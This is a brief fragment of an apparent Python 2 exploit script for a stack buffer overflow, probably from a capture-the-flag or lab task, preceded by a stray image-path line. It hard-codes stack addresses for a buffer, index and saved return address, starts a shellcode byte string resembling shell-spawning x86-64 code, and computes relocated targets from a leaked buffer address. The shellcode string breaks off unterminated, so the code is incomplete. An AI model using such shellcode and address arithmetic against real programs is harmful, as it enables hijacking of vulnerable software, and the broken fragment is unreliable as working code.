 s_bufaddr = 0x7fffffffdd70
s_br2addr = 0x7fffffffddc4
s_br1addr = 0x7fffffffddc8
s_idxaddr = 0x7fffffffddcc
s_retaddr = 0x7fffffffddd8
shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\
bufaddr_str = raw_input()
bufaddr = int(bufaddr_str, 16)
br2addr = bufaddr + (s_br2addr - s_bufaddr)
br1addr = bufaddr + (s_br1addr - s_bufaddr)
idxaddr = bufaddr + (s_idxaddr - s_bufaddr)
retaddr = bufaddr + (s_retaddr - s_bufaddr)